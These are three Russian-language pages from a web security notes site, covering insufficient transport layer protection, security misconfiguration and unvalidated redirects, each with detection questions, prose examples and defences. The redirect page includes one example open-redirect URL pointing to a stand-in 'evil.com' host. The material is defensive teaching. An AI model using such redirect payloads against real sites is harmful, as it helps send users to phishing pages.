
<file: itlp.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  / Insufficient Transport Layer Protection</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Insufficient Transport Layer Protection</a></h3>
<p>Суть проблемы заключается в том, что чувствительные данные передаются по открытому, незащищенному каналу (http, ftp).</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>SSL используется для передачи всего авторизованного трафика?</li>
<li>SSL используется для всех приватных страниц? Есть ли на этих страницах данные передаваемые по открытым каналам (js по http)</li>
<li>Используются стойкие алгоритмы?</li>
<li>Сессионные куки имеют флаг «secure»?</li>
<li>Сертификат сервера легитимен и верно ли сконфигурирован сервер?</li>
</ul>
<h3><a id='example'></a> <a href="#example">Примеры уязвимости</a></h3>
<p>Сайт не использует https для передачи данных авторизованых пользователей. Таким образом злоумышленнику достаточно просто мониторить сетевой трафик, выдрав из трафика куку авторизованного пользователя злоумышленник получит полный доступ к его аккаунту.</p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Использовать SSL для всех чувствительных страниц. Если запрос пришел не через защищенный канал, отправлять пользователя на защищенный канал.</li>
<li>Выставлять флаг «secure» у сессионных кук</li>
<li>Сконфигурировать SSL с использованием стойких алгоритмов</li>
<li>Убедиться что используется валидный сертификат (время его жизни не истекло, он не был перевыпущен, он выписан на текущий домен)</li>
<li>Все данные передаваемые между компонентами бэкэнда должны передаваться по защищенному каналу (ssl, vpn etc.)</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>


<file: sm.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  / Security Misconfiguration </p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Security Misconfiguration</a></h3>
<p>Безопасность Web-приложения требует наличия безопасной конфигурации всех компонентов инфраструктуры: компонентов приложения (таких как фреймворки – frameworks), веб-сервера, сервера баз данных и самой платформы. Настройки компонентов сервера по-умолчанию зачастую небезопасны и открывают возможности к атакам. Например, кража сессионной cookie через JavaScript при XSS-атаке становится возможна благодаря выключенной по-умолчанию настройке cookie_http only.</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>Все ли компоненты системы обновлены (OC, сервера и т. д.)?</li>
<li>Включены ли неиспользуемые функции (открыты неиспользуемые порты, привилегии)?</li>
<li>Изменены ли дефолтные учетные записи и пароли?</li>
<li>Доходят ли до пользователя исходные сообщения об ошибках?</li>
<li>Переменные окружения приложений и библиотек выставлены в безопасный режим(production)?</li>
</ul>
<h3><a id='example'></a> <a href="#example">Примеры уязвимости</a></h3>
<h4 id="-1">Пример 1</h4>
<p>Админка приложения была установлена с дефолтным логином\паролем и они небыли изменены. Таким образом зайдя на url админки и введя дефолтный логин и пароль злоумышленник получит доступ к ней.</p>
<h4 id="-2">Пример 2</h4>
<p>Вывод списка файлов в директории не отключен, таким образом злоумышленник может увидеть все файлы хранящиеся на веб сервере и в некоторых случаях скачать исходники приложения.</p>
<h4 id="-3">Пример 3</h4>
<p>Приложение отдает ошибки приложения в пользовательский интерфейс. Таким образом злоумышленник может прощупать интересующие его места и возможно он сможет найти более серьезную уязвимость.</p>
<h4 id="-4">Пример 4</h4>
<p>Нет ограничения доступа к незащищенным приложениям (например memcachedAdmin) таким образом найдя memcachedAdmin злоумышленник сможет менять его состояние.</p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Приложение должно поддерживать несколько режимов работы (в разном окружении) и по дефолту работать в самом агрессивном режиме.</li>
<li>Необходимо своевременно обновлять компоненты приложения а так же остальное ПО</li>
<li>Периодически сканировать приложение на предмет наличия Уязвимостей.</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>

<file: urf.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  / Unvalidated Redirects and Forwards </p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Unvalidated Redirects and Forwards</a></h3>
<p>Приложение перенаправляет пользователя на сторонние сайты не предупреждая его об этом. Например при клике по ссылке или при запросе страницы вида site.ru/redirect?url=hack.me.
Либо приложение запоминает url на который необходимо вернуть пользователя и не проверяет его валидность (домен) и тем самым приложение может отправить пользователя на фишинговый сайт.</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>На сайте есть редиректы? Проверяется ли url на который необходимо совершить редирект?</li>
<li>Пользователю показывается предупреждение о том, что он будет перенаправлен на внешний сайт?</li>
</ul>
<h3><a id='example'></a> <a href="#example">Примеры уязвимости</a></h3>
<p>На сайте есть страница redirect.php которая принимает параметр url и перенаправляет на него пользователя. Злоумышленник подставляет туда url фишингово сайта и пользователь ничего не подозревая уходит на фишинговый сайт и вводит там свои логин и пароль.
<code>http://www.example.com/redirect.php?url=evil.com</code></p>
<h3><a id="protection"></a> <a href="#protection">Защита</a></h3>
<ul>
<li>Избегать использование редиректов</li>
<li>Не использовать пользовательские данные при редикертах (тех что в GET запросах)</li>
<li>Предупреждать пользователей когда они покидают сайт</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>
